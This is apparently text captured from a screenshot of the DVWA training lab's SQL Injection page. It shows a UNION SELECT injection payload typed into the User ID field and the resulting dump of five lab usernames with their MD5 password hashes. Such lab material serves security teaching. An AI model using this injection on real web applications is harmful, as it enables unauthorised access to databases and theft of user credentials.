 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help